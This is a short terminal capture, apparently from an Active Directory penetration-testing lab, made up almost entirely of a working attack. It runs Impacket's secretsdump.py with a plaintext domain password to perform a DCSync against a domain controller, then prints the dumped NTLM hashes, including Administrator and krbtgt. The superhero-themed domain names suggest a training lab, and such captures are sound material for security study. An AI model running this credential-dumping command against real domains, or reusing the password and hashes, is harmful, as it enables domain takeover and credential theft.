 └─$ secretsdump.py MARVEL.local/hawkeye:'Password1@'@10.0.0.18 -just-dc-ntlm
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ff6b7ddd0efba581f52d431bbec9894b:::
MARVEL.local\tstark:1103:aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c:::
MARVEL.local\SQLService:1104:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f973a:::
MARVEL.local\frank:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
MARVEL.local\peter:1106:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
osTxBFBbnL:1109:aad3b435b51404eeaad3b435b51404ee:1b9dd09b0d78351eb53e1f32543d3c84:::
hawkeye:1110:aad3b435b51404eeaad3b435b51404ee:43460d636f269c709b20049cee36ae7a:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:30979c84cfa9a2d391e7e54890202503:::
THEPUNISHER$:1107:aad3b435b51404eeaad3b435b51404ee:9e6c6b9650e6616add269eb7bdbe0e89:::
SPIDERMAN$:1108:aad3b435b51404eeaad3b435b51404ee:3e11b6f4fcdfedf8cceaa87dc527ef62:::
[*] Cleaning up...